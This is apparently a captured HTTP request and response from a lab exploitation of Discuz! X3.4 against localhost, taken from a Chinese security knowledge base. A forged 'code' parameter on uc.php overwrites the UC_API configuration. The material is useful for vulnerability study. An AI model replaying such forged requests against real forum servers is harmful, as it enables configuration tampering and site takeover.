 Go
Cancel
<
>
Target: http://127.0.0.1
Request
Raw
Params
Headers
Hex
XML
GET
/discuz34/api/uc.php?code=de4cXgfsNhXVuMbH%2fgcSbxtPUC5AM%2fU%2fNgp
XXMzTelFJqquF9LCh7r0yAO4140GVGcovY2PK9Kp90CHxHbI HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 123
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item
id="UC_API">http://127.0.0.1/discuz34/uc_server</item>
</root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 28 Feb 2020 01:25:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Set-Cookie: jYRt_2132_saltkey=gzel823l; expires=Sun, 29-Mar-2020
01:25:24 GMT; Max-Age=2592000; path=/; httponly
Set-Cookie: jYRt_2132_lastvisit=1582849524; expires=Sun,
29-Mar-2020 01:25:24 GMT; Max-Age=2591999; path=/
Set-Cookie: jYRt_2132_sid=sPd1k5; expires=Sat, 29-Feb-2020
01:25:24 GMT; Max-Age=86399; path=/
Set-Cookie: jYRt_2132_lastact=1582853124%09uc.php%09;
expires=Sat, 29-Feb-2020 01:25:24 GMT; Max-Age=86399; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1
1
零组资料文库